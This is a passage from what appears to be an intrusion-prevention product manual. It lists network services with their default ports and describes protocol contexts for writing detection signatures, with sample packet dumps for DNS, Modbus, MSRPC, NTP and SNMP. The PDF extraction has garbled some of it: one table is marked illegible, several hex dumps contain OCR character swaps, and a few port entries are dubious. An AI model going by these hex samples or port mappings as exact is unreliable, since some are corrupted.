gGnutella	Gnutella is a public domain file sharing protocol that operates over a distributed network.	TCP/6346
gopher	Gopher organizes and displays Internet servers' contents as a hierarchically structured list of files.	TCP/70
h225ras	H.225.0/RAS (Registration, Admission, and Status)	UDP/1718, UDP/1719
http	HyperText Transfer Protocol is the underlying protocol used by the World Wide Web (WWW).	TCP/80, TCP/81, TCP/88, TCP/3128, TCP/7001 (Weblogic), TCP/8000, TCP/8001, TCP/8100 (JRun), TCP/8200 (JRun), TCP/8080, TCP/8888 (Oracle-9i), TCP/9080 (Websphere), UDP/80
icmp	Internet Control Message Protocol	
ident	Identification protocol is a TCP/IP Application Layer protocol used for TCP client authentication.	TCP/113
ike	Internet Key Exchange protocol (IKE) is a protocol to obtain authenticated keying material for use with ISAKMP.	UDP/500
imap	Internet Message Access Protocol is used for retrieving messages.	TCP/143, UDP/143
irc	Internet Relay Chat (IRC) allows people connected to the Internet to join live discussions.	TCP/6667
ldap	Lightweight Directory Access Protocol is a set of protocols used to access information directories.	TCP/389

Table 46: Supported Services for Service Bindings (*continued*)

Service	Description	Default Port
lpr	Line Printer Daemon protocol is a TCP-based protocol used for printing applications.	TCP/515
msn	Microsoft Network Messenger is a utility that allows you to send instant messages and talk online.	TCP/1863
msrpc	Microsoft Remote Procedure Call	TCP/135, UDP/135
mssql	Microsoft SQL is a proprietary database server tool that allows for the creation, access, modification, and protection of data.	TCP/1433, TCP/3306
mysql	MySQL is a database management system available for both Linux and Windows.	TCP/3306
nbd	NetBIOS Datagram Service application, published by IBM, provides connectionless (datagram) applications to PCs connected with a broadcast medium to locate resources, initiate sessions, and terminate sessions. It is unreliable and the packets are not sequenced.	UDP/137 (NBName), UDP/138 (NBDS)
nfs	Network File System uses UDP to allow network users to access shared files stored on computers of different types. SUN RPC is a building block of NFS.	TCP/2049, UDP/2049
nntp	Network News Transport Protocol is a protocol used to post, distribute, and retrieve USENET messages.	TCP/119
ntp	Network Time Protocol provides a way for computers to synchronize to a time reference.	UDP/123
pop3	Post Office Protocol is used for retrieving e-mail.	UDP/110, TCP/110
prtmapper	Service that runs on nodes on the Internet to map an ONC RPC program number to the network address of the server that listens for the program number.	TCP/111, UDP/111
radius	Remote Authentication Dial-In User Service application is a server program used for authentication and accounting purposes.	UDP/1812, UDP/1813

Table 46: Supported Services for Service Bindings (*continued*)

Service	Description	Default Port
rexec	Rexec	TCP/512
rlogin	RLOGIN starts a terminal session on a remote host.	TCP/513
rsh	RSH executes a shell command on a remote host.	TCP/514
rtsp	Real-Time Streaming Protocol (RTSP) is for streaming media applications	TCP/554
sip	Session Initiation Protocol (SIP) is an Application Layer control protocol for creating, modifying, and terminating sessions.	TCP/5060, UDP/5060
smb	Server Message Block (SMB) over IP is a protocol that allows you to read and write files to a server on a network.	TCP/139, TCP/445
smtp	Simple Mail Transfer Protocol is used to send messages between servers.	TCP/25, UDP/25
snmp	Simple Network Management Protocol is a set of protocols for managing complex networks.	TCP/161, UDP/161
snmptrap	SNMP trap	TCP/162, UDP/162
sqlmon	SQL monitor (Microsoft)	UDP/1434
ssh	SSH is a program to log into another computer over a network through strong authentication and secure communications on a channel that is not secure.	TCP/22, UDP/22
ssl	Secure Sockets Layer	TCP/443, TCP/80
syslog	Syslog is a UNIX program that sends messages to the system logger.	UDP/514
tnlnt	Telnet is a UNIX program that provides a standard method of interfacing terminal routers and terminal-oriented processes to each other.	TCP/23, UDP/23

Table 46: Supported Services for Service Bindings (*continued*)

Service	Description	Default Port
tns	Transparent Network Substrate	TCP/1521, TCP/1522, TCP/1523, TCP/1524, TCP/1525, TCP/1526, TCP/1527, TCP/1528, TCP/1529, TCP/1530, TCP/2481, TCP/1810, TCP/7778
tftp	Trivial File Transfer Protocol	UDP/69
vnc	Virtual Network Computing facilitates viewing and interacting with another computer or mobile router connected to the Internet.	TCP/5800, TCP/5900
whois	Network Directory Application Protocol is a way to look up domain names.	TCP/43
ymsg	Yahoo! Messenger is a utility that allows you to check when others are online, send instant messages, and talk online.	TCP/5050

Network Protocol Contexts

IN THIS SECTION

- [Service Contexts: BGP | 245](#)
- [Service Contexts: DHCP | 247](#)
- [Service Contexts: DNS | 248](#)
- [Service Contexts: IKE | 255](#)

- Service Contexts: Modbus | 255
- Service Contexts: MSRPC | 257
- Service Contexts: NetBIOS | 260
- Service Contexts: NTP | 262
- Service Contexts: SNMP | 263

These attack objects and groups are designed to detect known attack patterns and protocol anomalies within the network traffic. You can configure attack objects and groups for network protocols as match conditions in IDP policy rules.

Service Contexts: BGP

The table displays the security context details for BGP:

Table 47: Service Contexts: BGP

Context and Direction	Description	Display Name
bgp-keepalive-msg (ANY)	Matches the BGP keep alive message.	BGP KeepAlive Message
bgp-message (ANY)	Matches any BGP message.	BGP Message
bgp-notification-msg (ANY)	Matches the BGP notification message.	BGP Notification Message
bgp-open-msg (ANY)	Matches the BFP open message.	BGP Open Message
bgp-open-no-parm (ANY)	Matches the BFP open message without optional parameters.	BGP Open Message without optional parameters
bgp-open-parm (ANY)	Matches the optional parameters in the BGP open message.	BGP Optional parameters in Open Message

Table 47: Service Contexts: BGP (continued)

Context and Direction	Description	Display Name
bgp-route-refresh-msg (ANY)	Matches the BGP Route Refresh Message	BGP Route Refresh Message
bgp-update-attr-aggregator (ANY)	Matches the Aggregator path attribute data in the BGP update message.	BGP Aggregator Path Attribute in Update Message
bgp-update-attr-as-path (ANY)	Matches the AS path attribute data in the BGP update message.	BGP AS-Path Path Attribute in Update Message
bgp-update-attr-atomic-aggr (ANY)	Matches the atomic-aggregator path attribute data in the BGP update message.	BGP Atomic-Aggregator Path Attribute in Update Message
bgp-update-attr-cluster-list (ANY)	Matches the Cluster-List path attribute data in the BGP update message.	BGP Cluster-List Path Attribute in Update Message
bgp-update-attr-communities (ANY)	Matches the Communities path attribute data in the BGP update message.	BGP Communities Path Attribute in Update Message
bgp-update-attr-local-pref (ANY)	Matches the Local-Pref path attribute data in BGP update message.	BGP Local-Pref Path Attribute in Update Message
bgp-update-attr-med (ANY)	Matches the Multi-Exit-Disc path attribute data in the BGP update message.	BGP Multi-Exit-Disc Path Attribute in Update Message
bgp-update-attr-next-hop (ANY)	Matches the Next-Hop path attribute data in the BGP update message.	BGP Next-Hop Path Attribute in Update Message
bgp-update-attr-nonstd (ANY)	Matches any Non-Standard path attribute data in the BGP update message.	BGP Non-standard Path Attribute in Update Message

Table 47: Service Contexts: BGP (*continued*)

Context and Direction	Description	Display Name
bgp-update-attr-rigin (ANY)	Matches the Origin path attribute data in the BGP update message.	BGP Origin Path Attribute in Update Message
bgp-updet-attr-originator (ANY)	Matches the Originator path attribute data in BFP update message.	BGP Originator Path Attribute in Update Message
bgp-update-msg (ANY)	Matches the BGP update message.	BGP Update Message
bgp-update-nlri_infor (ANY)	Matches the Network Layer Reachability Information in the BGP update message.	BGP Network Layer Reachability Information in Update Message
bgp-update-norm-unfeasible-rte (ANY)	Matches the unfeasible routes data in BFP update message. This context shows each route expanded to 4 bytes, prefixed by a delimiter.	BGP Unfeasible routes in Update Message (Normalized)
bgp-update-total-path-attribute (ANY)	Matches the Total Path Attribute data in the BGP update message.	BGP Total Path Attributes in Update Message
bgp-update-unfeasible-rts (ANY)	Matches the unfeasible routes data in the BGP update message.	BGP Unfeasible routes in Update Message

Service Contexts: DHCP

The table displays the security context details for DHCP:

Table 48: Service Contexts: DHCP

[illegible]

Service Contexts: DNS

The table displays the security context details for DNS:

Table 49: Service Contexts: DNS

Context and Direction	Description Example of Contexts
dns-cname (ANY)	<p>Matches the CNAME in a DNS request or response.</p> <p>Example of field in DNS transaction:</p> <pre> 09 70 00 35 Cb 2a 00 f4 ff 80 0f b1 81 80 00 01 00 04 00 04 00 04 03 77 77 77 06 67 6f 6f 67 6c 65 03 63 6f 6d 00 00 01 00 01 c0 0c 00 05 00 01 00 00 e0 71 00 08 03 77 77 77 01 6c c0 10 c0 2c 00 01 00 01 00 00 01 2c 00 04 42 66 07 68 c0 2c 00 01 00 01 00 00 01 2c 00 04 42 66 07 93 c0 2c 00 01 00 01 00 00 01 2c 00 04 42 66 07 63 c0 10 00 02 00 01 00 01 46 71 00 06 03 6e 73 32 c0 10 c0 10 00 02 00 01 00 01 46 71 00 06 03 6e 73 33 c0 10 c0 10 00 02 00 01 00 0146 7100 06 03 6e 73 34 c0 10 c0 10 00 02 00 01 00 01 46 71 00 06 03 6e 73 31 c0 10 c0 a6 00 0100 0100 0146 71 00 04 d8 ef 20 0a c0 70 00 0100 0100 0146 71 00 04 d8 ef 22 0a c0 82 00 0100 0100 0146 71 00 04 d8 ef 24 0a c0 94 00 0100 0100 0146 71 00 04d8ef 26 0a </pre> <p>NOTE: 0f b1 is the start of DNS payload and offset of CNAME is C0</p> <p>Example of context usage:</p> <p>Context: dns-cname Pattern: "google"</p>
dns-flags	<p>Matches flags of a DNS request or response</p> <p>Example of field in DNS transaction:</p> <pre> 06 83 d9 21 00 35 00 28 25 5f 0f b1 01 00 00 01 00 00 00 00 00 00 03 77 77 77 06 67 6f 6f 67 6c 65 03 63 6f 6d 00 00 01 00 01 </pre> <p>NOTE: 0f b1 is the start of DNS payload</p> <p>Example of context usage:</p> <p>Context: dns-flags pattern: "\x 01 \x"</p>
dns-rr-a6-rdata (ANY)	Match the rdata of an A6 RR in a DNS request response.
dns-rr-afsdb-rdata (ANY)	Matches the rdata of an AFSDB RR in a DNS request or response.
dns-rr-apl-rdata (ANY)	Matches the rdata of an APL RR in a DNS request or response.
dns-rr-atma-rdata (ANY)	Matches the rdata of an ATMA RR in a DNS request or response.

Table 49: Service Contexts: DNS (continued)

Context and Direction	Description Example of Contexts
dns-rr-cname-rdata (ANY)	<p>Matches the rdata of a CNAME RR in a DNS request or response.</p> <p>Example of field in DNS transaction:</p> <pre> 09 70 00 35 Cb 2a 00 f4 fl 80 0f b1 81 80 00 01 00 04 00 04 00 04 03 77 77 77 06 67 6f 6f 67 6c 65 03 63 6f 6d 00 00 01 00 01 c0 0c 00 05 00 01 00 00 e0 71 00 08 03 77 77 77 01 6c C0 10 c0 2c 00 01 00 01 00 00 01 2c 00 04 42 66 07 68 c0 2c 00 01 00 01 00 00 01 2c 00 04 42 66 07 93 C0 2c 00 01 00 01 00 00 01 2c 00 04 42 66 07 63 C0 10 00 02 00 01 00 01 46 71 00 06 03 6e 73 32 c0 10 C0 10 00 02 00 01 00 01 46 71 00 06 03 6e 73 33 C0 10 c0 10 00 02 00 01 00 01 46 71 00 06 03 6e 73 34 c0 10 c0 10 00 02 00 01 00 01 46 71 00 06 03 6e 73 31 c0 10 c0 a6 00 0100 0100 0146 71 00 04 d8 ef 20 0a c0 70 00 0100 01 00 0146 71 00 04 d8 ef 22 0a c0 82 00 0100 0100 0146 71 00 04 d8 ef 24 0a c0 94 00 0100 0100 0146 71 00 04d8ef 26 0a </pre> <p>NOTE: 0f b1 is the start of DNS payload</p> <p>Example of context usage:</p> <div style="border: 1px solid black; padding: 2px; width: fit-content;">Context: dns-rr-cname-rdata Pattern: "www"</div>
dns-rr-dnskey-rdata (ANY)	Matches the rdata of DNSKEY RR in a DNS request or response.
dns-rr-ds-rdata (ANY)	Matches the rdata of a DN RR in a DNS request or response.
dns-rr-eid-rdata (ANY)	Matches the rdata of an EID RR in a DNS request or response.
dns-rr-hinfo-rdata (ANY)	Matches the rdata of an HINFO RR in a DNS request or response.
dns-rr-key-rdata (ANY)	Matches the rdata of a KEY RR in a DNS request or response.
dns-rr-kx-rdata (ANY)	Matches the rdata of a KX RR in a DNS request or response.

Table 49: Service Contexts: DNS (*continued*)

Context and Direction	Description Example of Contexts
dns-rr-mb-rdata (ANY)	Matches the rdata of an MB RR in a DNS request or response.
dns-rr-md-rdata (ANY)	Matches the rdata of an MD RR in a DNS request or response.
dns-rr-mf-rdata (ANY)	Matches the rdata of an MF RR in a DNS request or response.
dns-rr-mg-rdata (ANY)	Matches the rdata of an MG RR in a DNS request or response.
dns-rr-minfo-rdata (ANY)	Matches the rdata of an MINFO RR in a DNS request or response.
dns-rr-mr-rdata (ANY)	Matches the rdata of an MR RR in a DNS request or response.
dns-rr-mx-rdata (ANY)	Matches the rdata of an MX RR in a DNS request or response.
dns-rr-ntp-tr-rdata (ANY)	Matches the rdata of a NAPTR RR in a DNS request or response.
dns-rr-nimloc-rdata (ANY)	Matches the rdata of an NIMLOC RR in a DNS request or response.
dns-rr-nsap-rdata (ANY)	Matches the rdata of an NSAP RR in a DNS request or response.

Table 49: Service Contexts: DNS (continued)

Context and Direction	Description Example of Contexts
dns-rr-ns-rdata (ANY)	<p>Matches the rdata of an NS RR in a DNS request or response.</p> <p>Example of field in DNS transaction:</p> <pre> 09 70 00 35 Cb 2a 00 f4 fl 80 Of bl 81 80 00 01_ p.5.* 00 04 00 04 00 04 03 77 77 77 06 67 6f 6f 67 6c www.googl 65 03 63 6f 6d 00 00 01 00 01 CO Oc 00 05 00 01 e.com 00 00 eO 71 00 08 03 77 77 77 01 6c CO 10 c0 2c ...q...www.L., 00 01 00 01 00 00 01 2c 00 04 42 66 07 68 c0 2c ..Bf.h., 00 01 00 01 00 00 01 2c 00 04 42 66 07 93 C0 2c ..Bf..., 00 01 00 01 00 00 01 2c 00 04 42 66 07 63 C0 10 ..BfC.. 00 02 00 0100 0146 71 00 06 03 6e 73 32 c0 10 Fq...ns2.. c0 10 00 02 00 0100 01 46 71 00 06 03 6e 73 33 Fq...ns3 c0 10 c0 10 00 02 00 01 00 0146 7100 06 03 6e Fq...n 73 34 c0 10 c0 10 00 02 00 01 00 01 46 71 00 06 s4 Fq.. 03 6e 73 31 c0 10 c0 a6 00 0100 0100 0146 71 .nsl Fq 00 04 d8 ef 20 0a c0 70 00 0100 01 00 0146 71 p Fq 00 04 d8 ef 22 0a c0 82 00 0100 0100 0146 71 Fq 00 04 d8 ef 24 0a c0 94 00 0100 0100 0146 71\$ Fq 00 04 d8 ef 26 0a </pre> <p>NOTE: 0f bl is the start of DNS payload and Type of RR is 00 02 and NS RDATA is highlighted in yellow</p> <p>Example of context usage:</p> <div>Context: dns-rr-ns-rdata Pattern: "ns2"</div>
dns-rr-nsapptr-rdata (ANY)	Matches the rdata of an NSAPPTR RR in a DNS request or response.
dns-rr-nsec-rdata (ANY)	Matches the rdata of an NSEC RR in a DNS request or response.
dns-rr-null-rdata (ANY)	Matches the rdata of a NULL RR in a DNS request or response.
dns-rr-nxt-rdata (ANY)	Matches the rdata of a NXT RR in a DNS request or response.
dns-rr-ptr-rdata (ANY)	Matches the rdata of a PTR RR in a DNS request or response.
dns-rr-px-rdata (ANY)	Matches the rdata of a PX RR in a DNS request or response.
dns-rr-rp-rdata (ANY)	Matches the rdata of an RP RR in a DNS request or response.

Table 49: Service Contexts: DNS (continued)

Context and Direction	Description Example of Contexts
dns-rr-rrsig-rdata (ANY)	Matches the rdata of an RRSIG RR in a DNS request or response.
dns-rr-sig-rdata (ANY)	Matches the rdata of an SIG RR in a DNS request or response
dns-rr-soa-rdata (ANY)	<p>Matches the rdata of an SOA RR in a DNS request or response.</p> <p>Example of field in DNS transaction:</p> <pre> 09 70 00 35 d2 16 00 6c 85 c7 0f b2 81 80 00 01_p.5. J 00 01 00 01 00 00 03 77 77 77 06 67 6f 6f 67 6c www.g0ogl 65 03 63 6f 6d 00 00 0e 00 01 c0 0c 00 05 00 01_e.com 00 00 e0 6c 00 08 03 77 77 77 016c c0 10 c0 30 ...L.www.L.0 00 06 00 01 00 00 00 3c 00 24 01 66 c0 30 09 64 &lt;\$.f.0.d 6e 73 2d 61 64 6d 69 6e c0 10 00 13 c4 b9 00 00 ns-admin 03 84 00 00 03 84 00 00 07 08 00 00 00 3c &lt; </pre> <p>NOTE: 0f b2 is the start of DNS and Type of RR is 00 06(SOA) and NS RDATA is highlighted in yellow</p> <p>Example of context usage:</p> <div>Context: dns-rr-soa-rdata Pattern: "admin"</div>
dns-rr-sshfp-data (ANY)	Matches the rdata of an SSHFP RR in a DNS request or response.
dns-rr-tsip-rdata (ANY)	Matches the rdata of a TSIP RR in a DNS request or response.
dns-rr-txt-rdata (ANY)	Matches the rdata of a TXT RR in a DNS request or response.

Table 49: Service Contexts: DNS (continued)

Context and Direction	Description Example of Contexts
dns-rr-type-rdata (ANY)	<p>Matches the entire resource record in a DNS request or response, including the type and class.</p> <p>Example of field in DNS transaction:</p> <pre> 00 12 3f 63 16 0d 00 05 85 a5 27 f0 08 00 45 00 2C \.E. 01 08 2b 3e 40 00 3e 11 ed fa 0a 9d 04 0a 0a 96 +&gt;@. &gt; 09 70 00 35 Cb 2a 00 f4 80 0f bl 81 80 00 01 p.5.* 00 04 00 04 00 04 03 77 77 77 06 67 6f 6f 67 6c www.googl 65 03 63 6f 6d 00 00 01 00 01 c0 0c 00 05 00 01 e.com 00 00 e0 71 00 08 03 77 77 77 01 6c c0 10 c0 2c ...q...www.L. 00 01 00 01 00 00 01 2c 00 04 42 66 07 68 c0 2c ,..Bf.h., 00 01 00 01 00 00 01 2c 00 04 42 66 07 93 c0 2c ,..Bf..., 00 01 00 01 00 00 01 2c 00 04 42 66 07 63 c0 10 ,..Bf.C.. 00 02 00 01 00 01 46 71 00 06 03 6e 73 32 c0 10 Fq...ns2.. c0 10 00 02 00 01 00 01 46 71 00 06 03 6e 73 33 Fq...ns3 c0 10 c0 10 00 02 00 01 00 01 46 71 00 06 03 6e Fq...n 73 34 c0 10 c0 10 00 02 00 01 00 01 46 71 00 06 s4 Fq.. 03 6e 73 31 c0 10 c0 a6 00 0100 0100 0146 71 .nsl Fq 00 04 d8 ef 20 0a c0 70 00 0100 0100 0146 71 p Fq 00 04 d8 ef 22 0a c0 82 00 0100 0100 0146 71 Fq 00 04 d8 ef 24 0a c0 94 00 0100 0100 0146 71\$ Fq 00 04d8ef 26 0a </pre> <p>NOTE: Of b2 is the start of DNS payload</p> <p>Example of context usage:</p> <div>Context: dns-rr-type-rdata Pattern: "www"</div>
dns-rr-wks-rdata (ANY)	<p>Matches the rdata of a WKS RR in a DNS request or response.</p>
dns-type-name (ANY)	<p>Matches any name resource record in a DNS request or response. The first 2 bytes of the context contain the RFC-1035 type values.</p> <p>Example of field in DNS transaction:</p> <pre> 00 00 5e 00 01 0f 00 12 3f 63 16 0d 08 00 45 00 A ?C...E. 00 3c f8 5b 00 00 40 11 5d 30 0a 96 09 70 0a 9d &lt;[. @.]0...p.. 06 83 d9 21 00 35 00 28 25 5f 0f bl 01 00 00 01 I.5.(%_ 00 00 00 00 00 03 77 77 77 06 67 6f 6f 67 6c www.googl 65 03 63 6f 6d 00 00 01 00 01 e.com </pre> <p>NOTE: Type is 00 01</p> <p>Example of context usage:</p> <div>Context: dns-type-name Pattern: "www"</div>
dns-update-header	<p>Matches the header of a DNS UPDATE request or response.</p>

Service Contexts: IKE

The table displays the security context details for IKE:

Table 50: Service Contexts: IKE

Context and Direction	Description
	Example of Contexts
ike-payload (ANY)	<p>Matches the payload in an IKE transaction</p> <p>Example of field in IKE transaction:</p> <p>Internet Security Association and Key Management Protocol Initiator SPI: 1717171717171717 Responder SPI: 0000000000000000 Next payload: Notification (11) Version: 1.0 Exchange type: Informational (5) Flags: 0x00 Message ID: 0x00000000 Length: 40 Payload: Notification (11)</p> <p>Example of context usage:</p> <div>Context: ike-payload pattern: "\x 0b000c00000000101006002\x"</div>

Service Contexts: Modbus

The table displays the security context details for Modbus:

Table 51: Service Contexts: Modbus

Context and Direction	Description Example of Contexts
modbus-except-resp (STC)	<p>Matches a Modbus Exception Response.</p> <p>Example of field in MODBUS transaction:</p> <p>Transmission Control Protocol Src Port: 502. Dst Port: 2578. Seq: 1894886683. Ack: 1637347727. Len: 9 Modbus/TCP Transaction Identifier: 0 Protocol Identifier: 0 Length: 3 Unit Identifier: 10 Functions: Diagnostics. Exception: Gateway target device failed to respond .000 1000 = Function Code: Diagnostics (8) Exception Code: Gateway target device failed to respond (11)</p> <p>00 20 78 00 62 0d 00 02 b3 ce 70 51 08 00 45 00 . x.b pQ.E. 00 31 ff e5 40 00 80 06 e6 a5 0a 00 00 03 0a 00 I..@ 00 39 01 f6 0a 12 70 fl ad lb 61 97 fl 8f 50 18 .9....p...a...P. ff f3 08 cd 00 00 00 00 00 00 03 0a 88 0b</p> <p>Example of context usage:</p> <div style="border: 1px solid black; padding: 2px;">Context: modbus-except-response pattern: “\x 0a88 \x”</div>
modbus-request (CTS)	<p>Matches a Modbus Request</p> <p>Example of field in MODBUS transaction:</p> <p>Modbus/TCP Transaction Identifier: 0 Protocol Identifier: 0 Length: 6 Unit Identifier: 10 Modbus .0001000 = Function Code: Diagnostics (8) Diagnostic Code: Force Listen Only Mode (4) Data: 0000</p> <p>00 02 b3 ce 70 51 00 20 78 00 62 0d 08 00 45 00 00 34 85 83 40 00 80 06 61 05 0a 00 00 39 0a 00 .4. 00 03 0a 12 01 f6 61 97 fl 83 70 fl ad lb 50 18 fa f0 19 52 00 00 00 00 00 00 06 0a 08 00 04 ...R. 00 00</p> <p>Example of context usage:</p> <p>Context: modbus-request pattern: “\x 060a \x”</p>

Table 51: Service Contexts: Modbus (*continued*)

Context and Direction	Description Example of Contexts
modbus-response (STC)	<p>Matches a Modbus Response.</p> <p>Example of field in MODBUS transaction:</p> <p>Transmission Control Protocol. Src Port: 502.Dst Port: 2578. Seq: 1894886719. Ack: 1637347775.Len: 12 Modbus/TCP Transaction Identifier: 0 Protocol Identifier: 0 Length: 6 Unit Identifier: 10 Modbus .0001000 = Function Code: Diagnostics (8) [Request Frame: 17] [Time from request: 0.002023000 seconds] Diagnostic Code: Restart Communications Option (1) Restart Communication Option: Leave Log (0x0000) 00 20 78 00 62 Od 00 02 b3 ce 70 51 08 00 45 00 . x.b pQ..E. 00 34 ff e9 40 00 80 06 e6 9e 0a 00 00 03 0a 00 .4..@ 00 39 01 f6 0a 12 70 fl ad 3f 61 97 fl bf 50 18 .9....p..?a...P. ff c3 14 22 00 00 00 00 00 00 06 0a 08 00 01 ..." 00 00</p> <p>Example of context usage:</p> <div>Context: modbus-response pattern: "\x 080001 \x"</div>
modbus-trailing-data (ANY)	Matches trailing data after the first MODBUS PDU.

Service Contexts: MSRPC

The table displays the security context details for MSRPC:

Table 52: Service Contexts: MSRPC

Context and Direction	Description Example of Contexts
msrpc-ans (STC)	Matches the response data in a MSRPC session

Table 52: Service Contexts: MSRPC (continued)

Context and Direction	Description
	Example of Contexts
msrpc-ifid-str (ANY)	<p>Matches the interface ID string in an MSRPC session.</p> <p>Example of field in MSRPC transaction:</p> <p>Transmission Control Protocol. Src Port: 41178, Dst Port: 135. Seq: 3957977132. Ack: 1928886353. Len: 72 Distributed Computing Environment / Remote Procedure Call (DCE/RPC) Bind. Fragment: Single. FragLen: 72. Call: 0 Version: 5 Version (minor): 0 Packet type: Bind (11) Packet Flags: 0x03 Data Representation: 10000000 (Order: Little-endian. Char: ASCII. Float: IEEE) Frag Length: 72 Auth Length: 0 Call ID: 0 Max Xmit Frag: 5840 Max Recv Frag: 5840 Assoc Group: 0x00000000 NumCtx Items: 1 CtxItem[1]: Context ID: 0. REMACT. 32bitNDR Context ID: 0 Num Trans Items: 1 Abstract Syntax: REMACT V.O.O Interface: REMACT UUID: 4d9f4ab8-7dlc-1 Icf-861e-0020af6e7c57 Interface Ver: 0 Interface Ver Minor: 0 Transfer Syntax[1]: 32bitNDR V2 Transfer Syntax: 32bitNDR UUID: 8a885d04-1ceb-1 Ic9-9fe8-08002b 104860 ver: 2</p> <p>Example of context usage:</p> <div>Context: msrcpc-ifid-str pattern: "\x 4d9f \x"</div>

Table 52: Service Contexts: MSRPC (continued)

Context and Direction	Description
	Example of Contexts
msrpc-raw (ANY)	<p>Matches raw data in a MSRPC session</p> <p>Example of field in MSRPC transaction:</p> <p>Transmission Control Protocol Src Port: 41178, Dst Port: 135, Seq: 3957977132, Ack: 1928886353, Len: 72 Distributed Computing Environment / Remote Procedure Call (DCE/RPC) Bind. Fragment: Single. FragLen: 72. Call: 0 Version: 5 Version (minor): 0 Packet type: Bind (11) Packet Flags: 0x03 Data Representation: 10000000(Order: Little-endian. Char: ASCII. Float: IEEE) Frag Length: 72 Auth Length: 0 Call ID: 0 Max Xmit Frag: 5840 Max Recv Frag: 5840 Assoc Group: 0x00000000 Num Ctx Items: 1 Ctx Item[1]: Context ID:0. REMACT. 32bitNDR</p> <pre> aO da 00 87 eb e9 f0 2c 72 f8 78 51 80 18 00 e5 xxQ.... a8 ad 00 00 01 01 08 0a 00 1c b5 Of 00 00 00 00 05 00 0b 03 10 00 00 00 48 00 00 00 00 00 00 00 H dO 16 dO 16 00 00 00 00 0100 00 00 00 00 0100 b8 4a 9f 4d 1e 7d cf 11 86 1e 00 20 af 6e 7c 57 J.M.} n W 00 00 00 00 04 5d 88 8a eb 1e c9 11 9f e8 08 00] 2b 1048 60 02 00 00 00 </pre> <p>Example of context usage:</p> <div>Context: msrcp-raw pattern: "\x e80800 \x"</div>

Service Contexts: NetBIOS

The table displays the security context details for NetBIOS:

Table 53: Service Contexts: NetBIOS

Context and Direction	Description	Display Name
nbds-browse-backup-server (ANY)	Matches the name of a backup server in a NetBIOS browse message.	NBDS Browse Backup Server
nbds-browse-server-name (ANY)	Matches the name of a server in a NetBIOS browse message.	NBDS Browse Server Name
nbds-destination-name (ANY)	Matches the destination name field in a NetBIOS message.	NBDS Destination Name

Table 53: Service Contexts: NetBIOS (*continued*)

Context and Direction	Description	Display Name
nbds-mailslot-name (ANY)	Matches the name of a mailslot in the NetBIOS mailslot message.	NBDS Mailslot Name
nbds-source-ip-address (ANY)	Matches the source IP field in the NetBIOS datagram header.	NBDS Source Ip Address
nbds-source-name (ANY)	Matches the source name field in a NetBIOS message.	NBDS Source Name
nbds-source-port (ANY)	Matches the source port fields in the NetBIOS datagram header.	NBDS Source Port
nbname-node-name (ANY)	Matches the node name in the status response message.	NBNAME Node Name
nbname-node-status (ANY)	Matches the statistics field of a node status response.	NBNAME Node Status
nbname-nsd-ip-address (ANY)	Matches the IP address of a NetBIOS name server specified in a redirect name query response message.	NBNAME Nsd IP Address
nbname-nsd-name (ANY)	Matches the name of a NetBIOS name server specified in a redirect name query response message.	NBNAME Nsd Name
nbname-resource-address (ANY)	Matches the IP address of a resource from the resource record.	NBNAME Resource Address
nbname-type-name (ANY)	Matches the type and name in a question or a resource record.	NBNAME Type Name

Service Contexts: NTP

The table displays the security context details for NTP:

Table 54: Service Contexts: NTP

Context and Direction	Description Example of Contexts
ntp-ctrl-data-opt (ANY)	<p>Matches the data field in an NTP control message.</p> <p>Example of field in NTP transaction:</p> <p>User Datagram Protocol, Src Port: 57629, Dst Port: 123 Network Time Protocol (NTP Version 2, control) Flags: 0x16, Leap Indicator: no warning, Version number: NTP Version 2, Mode: reserved for NTP control message Flags 2: 0x08, Response bit: Request, Opcode: runtime configuration Sequence: 2 [Response In: 2] Status: 0x0000 AssociationID: 0 Offset: 0 Count: 35 Data Configuration: server 172.16.8.218 mode 3735928559 Padding: 00 Authenticator</p> <p>Example of context usage:</p> <p>Context: ntp-ctrl-data-opt pattern: "server"</p>
ntp-ctrl-opcode-response-var (ANY)	<p>Matches each of the name and value pairs found in the NTP control message data field. The context includes a 1-byte NTP control message opcode and a 1-byte NTP response type.</p> <p>Example of field in NTP transaction:</p> <p>User Datagram Protocol, Src Port: 49874, Dst Port: 123 Network Time Protocol (NTP Version 2, control) Flags: 0x16, Leap Indicator: no warning, Version number: NTP Version 2, Mode: reserved for NTP control message Flags 2: 0x02, Response bit: Request, Opcode: read variables Sequence: 1 Status: 0x0000 Association ID: 0 Offset: 0 Count: 310 Data stratum= Padding: e2357a79727d Authenticator</p> <p>Example of context usage:</p> <p>Context: ntp-ctrl-opcode-response-var pattern: "stratum="</p>

Service Contexts: SNMP

The table displays the security context details for SNMP:

Table 55: Service Contexts: SNMP

Context and Direction	Description Example of Contexts
snmp-community (ANY)	<p>Matches the community name in any SNMP request or response.</p> <p>Example of field in SNMP transaction:</p> <p>User Datagram Protocol, Src Port: 3301, Dst Port: 161 Simple Network Management Protocol version: version-1 (0) community: FirstBogus data: get-request (0)</p> <p>Example of context usage:</p> <p>Context: snmp-community pattern: "First"</p>
snmp-get- bulk-oid (CTS)	<p>Matches the binary OID in any SNMP Get-Bulk request.</p> <p>Example of field in SNMP transaction:</p> <p>Simple Network Management Protocol version: v2c (1) community: public data: getBulkRequest (5) getBulkRequest request-id: 34487 non-repeaters: 0 max-repetitions: 2147483647 variable-bindings: 110 items 1.3: Value (Null) Object Name: 1.3 (iso.3) Value (Null) 1.3: Value (Null) Object Name: 1.3 (iso.3) Value (Null)</p> <p>Example of context usage:</p> <p>Context: snmp-get-bulk-oid pattern: "1\3"</p>
snmp-get- bulk-oid-parsed (CTS)	Matches the human-readable OID in any SNMP Get-Bulk request.
snmp-get- next-oid (CTS)	Matches the binary OID in any SNMP Get-Next request.

Table 55: Service Contexts: SNMP (continued)

Context and Direction	Description Example of Contexts
snmp-get-next-oid-parsed (CTS)	Matches the human-readable OID in any SNMP Get-Next request.
snmp-get-oid (CTS)	Matches the binary OID in any SNMP Get request.
snmp-get-oid-parsed (CTS)	<p>Matches the human-readable OID in any SNMP Get request.</p> <p>Example of field in SNMP transaction:</p> <pre>Simple Network Management Protocol version: version-1 (0) community: FirstBogus data: get-request (0) get-request request-id: 29248 error-status: noError (0) error-index: 0 variable-bindings: 1 item 1.3.6.1.2.1.1.1.0: Value (Null) Object Name: 1.3.6.1.2.1.1.1.0 (iso.3.6.1.2.1.1.1.0) Value (Null)</pre> <p>Example of context usage: Context: snmp-get-oid-parsed pattern: "iso\3\6"</p>
